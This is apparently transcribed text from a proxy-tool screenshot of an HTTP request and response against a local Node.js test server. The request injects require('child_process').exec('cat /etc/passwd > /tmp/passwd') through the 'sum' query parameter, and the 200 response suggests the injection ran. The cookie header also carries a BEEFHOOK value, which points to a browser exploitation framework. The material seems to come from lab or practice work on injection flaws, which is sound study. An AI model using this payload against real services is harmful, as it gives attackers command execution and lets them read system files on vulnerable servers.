 Request
Pretty Raw Hex \n
1 GET /calc?sum=require('child_process').exec('cat+/etc/passwd+>/tmp/passwd')
HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:8888/
9 Cookie: ajs_anonymous_id=63732b6f-7fc9-4a90-8a52-9b3b4748b37b; BEEFHOOK=
5p5uYjxdX1z9zpkRFXLZTjbxs017abRIMtRH9qnzEcvRLMLh5mzthHWUYEtFM62tijPRm5WZfXmInRI
k
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Date: Sun, 20 Aug 2023 09:42:46 GMT
4 Connection: close
5 Content-Length: 15
6
7 [object Object]